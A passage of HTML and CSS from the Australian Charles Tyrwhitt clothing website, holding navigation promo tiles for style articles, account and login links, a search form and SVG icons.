        .column2-6957045856 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6957045856 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6957045856 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6957045856 {
            box-shadow: none;
            
        }
        
        .column2-6957045856 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6957045856 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6957045856 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6957045856 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6957045856 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6957045856 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6957045856 {
            box-shadow: none;
            
        }
        
        .column2-6957045856 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6957045856 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6957045856 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6957045856 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6957045856 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6957045856 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6957045856 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7646885989--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7646885989--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7646885989 .js-read-more,
    .promo-tile-7646885989 .js-read-less {
        font-size: null;
    }

    .promo-tile-7646885989--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7646885989:hover .promo-tile-7646885989-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7646885989 .promo-tile-7646885989-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7646885989-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7646885989 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7646885989--minititle {
        min-height: auto;
    }

    .promo-tile-7646885989--title {
        min-height: auto;
    }

    .promo-tile-7646885989--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7646885989--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7646885989--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7646885989--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7646885989--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7646885989-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7646885989--minititle {
            min-height: auto;
        }

        .promo-tile-7646885989--title {
            min-height: auto;
        }

        .promo-tile-7646885989--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7646885989--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7646885989--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7646885989--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7646885989-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7646885989--minititle {
            min-height: auto;
        }

        .promo-tile-7646885989--title {
            min-height: auto;
        }

        .promo-tile-7646885989--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7646885989--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7646885989--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7646885989 .js-read-more,
        .promo-tile-7646885989 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7646885989--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7646885989--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7646885989--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7646885989-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7646885989--minititle {
            min-height: auto;
        }

        .promo-tile-7646885989--title {
            min-height: auto;
        }

        .promo-tile-7646885989--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7646885989--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7646885989--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7646885989 .js-read-more,
        .promo-tile-7646885989 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7646885989--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7646885989--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7646885989 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7646885989-scaled-img--false promo-tile-7646885989--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-7646885989--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6957045856 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3414315027--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3414315027--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3414315027 .js-read-more,
    .promo-tile-3414315027 .js-read-less {
        font-size: null;
    }

    .promo-tile-3414315027--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3414315027:hover .promo-tile-3414315027-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3414315027 .promo-tile-3414315027-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3414315027-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3414315027 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3414315027--minititle {
        min-height: auto;
    }

    .promo-tile-3414315027--title {
        min-height: auto;
    }

    .promo-tile-3414315027--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3414315027--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3414315027--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3414315027--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3414315027--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3414315027-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3414315027--minititle {
            min-height: auto;
        }

        .promo-tile-3414315027--title {
            min-height: auto;
        }

        .promo-tile-3414315027--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3414315027--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3414315027--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3414315027--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3414315027-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3414315027--minititle {
            min-height: auto;
        }

        .promo-tile-3414315027--title {
            min-height: auto;
        }

        .promo-tile-3414315027--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3414315027--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3414315027--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3414315027 .js-read-more,
        .promo-tile-3414315027 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3414315027--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3414315027--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3414315027--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3414315027-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3414315027--minititle {
            min-height: auto;
        }

        .promo-tile-3414315027--title {
            min-height: auto;
        }

        .promo-tile-3414315027--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3414315027--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3414315027--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3414315027 .js-read-more,
        .promo-tile-3414315027 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3414315027--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3414315027--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3414315027 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html?cm_sp=TN-how-to-dress-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3414315027-scaled-img--false promo-tile-3414315027--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html" class="promo-tile-3414315027--navLink cursor-pointer position-absolute uppercase ">
                    Master Business Casual
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3621330231 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6637399281--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6637399281--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6637399281 .js-read-more,
    .promo-tile-6637399281 .js-read-less {
        font-size: null;
    }

    .promo-tile-6637399281--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6637399281:hover .promo-tile-6637399281-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6637399281 .promo-tile-6637399281-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6637399281-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6637399281 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6637399281--minititle {
        min-height: auto;
    }

    .promo-tile-6637399281--title {
        min-height: auto;
    }

    .promo-tile-6637399281--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6637399281--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6637399281--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6637399281--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6637399281--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6637399281-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6637399281--minititle {
            min-height: auto;
        }

        .promo-tile-6637399281--title {
            min-height: auto;
        }

        .promo-tile-6637399281--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6637399281--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6637399281--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6637399281--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6637399281-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6637399281--minititle {
            min-height: auto;
        }

        .promo-tile-6637399281--title {
            min-height: auto;
        }

        .promo-tile-6637399281--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6637399281--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6637399281--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6637399281 .js-read-more,
        .promo-tile-6637399281 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6637399281--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6637399281--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6637399281--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6637399281-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6637399281--minititle {
            min-height: auto;
        }

        .promo-tile-6637399281--title {
            min-height: auto;
        }

        .promo-tile-6637399281--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6637399281--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6637399281--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6637399281 .js-read-more,
        .promo-tile-6637399281 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6637399281--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6637399281--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6637399281 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-pack-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6637399281-scaled-img--false promo-tile-6637399281--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html" class="promo-tile-6637399281--navLink cursor-pointer position-absolute uppercase">
                    How To Pack For A Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-aus.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/au/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/au/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/au/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/au/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/au/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
